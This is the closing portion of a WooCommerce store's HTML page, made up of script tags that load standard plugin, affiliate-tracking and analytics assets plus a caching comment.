var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768906484 -->